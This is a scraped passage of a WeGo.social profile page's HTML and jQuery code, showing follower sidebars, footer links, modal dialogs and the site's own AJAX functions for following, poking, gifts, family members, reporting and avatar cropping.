		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/Rumspeachy/following" data-ajax="?link1=timeline&u=Rumspeachy&type=following" class="pointer">
         Following</a>
		 <h5>1</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi">
            <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278">
            <div class="sidebar-listed-user-name">Kobayashi</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(32765);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/Rumspeachy/followers" data-ajax="?link1=timeline&u=Rumspeachy&type=followers">
         Followers</a>
		 <h5>11</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/lauraadams" data-ajax="?link1=timeline&u=lauraadams">
            <img src="https://wego.social/upload/photos/2023/03/nahgyHCgHdvjO1RZt4P2_09_28b2f38bfb13240853dc3bd18fe943c2_avatar.jpg?cache=1678403807">
            <div class="sidebar-listed-user-name">laura adam</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons">
            <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">MD Underhi</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Juliette2411" data-ajax="?link1=timeline&u=Juliette2411">
            <img src="https://wego.social/upload/photos/2021/01/2WGn3Z1th4shQZk6fqz1_09_23275218d69a017c4b86040a86774724_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Juliette 2</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen">
            <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Von Yugen</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Tacco7" data-ajax="?link1=timeline&u=Tacco7">
            <img src="https://wego.social/upload/photos/2020/12/1npREz8Nq9tYswbQuWi7_26_da746427d663ca1a1d7dd8e47045f730_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Tacco7</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk">
            <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Homelander</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Wolvenjammer63" data-ajax="?link1=timeline&u=Wolvenjammer63">
            <img src="https://wego.social/upload/photos/2020/06/agcdd89FbkyGyRPLXvxW_11_03836fdcb4f250d6928a8ef9bc7a11f8_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Michael Co</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Crytomarshall" data-ajax="?link1=timeline&u=Crytomarshall">
            <img src="https://wego.social/upload/photos/2020/05/DCALNjFIJm5kpIcJJxEg_20_5b1b3f405ab436cadfb5601df091b0a9_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Linda Mars</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(32765);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/Rumspeachy/likes" data-ajax="?link1=timeline&u=Rumspeachy&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/Rumspeachy/groups" data-ajax="?link1=timeline&u=Rumspeachy&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2025 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-32765" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar.jpeg?cache=0" id="updateImage-32765"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-32765"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(32765,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Rumspeachy			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2020/06/fD3Qe4r8W2CcSKVAfEmC_11_8325838272d60f71b191d52846e6d76f_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:32765, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'32765',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-32765").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-32765").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(32765,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-32765]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-32765]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-32765]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
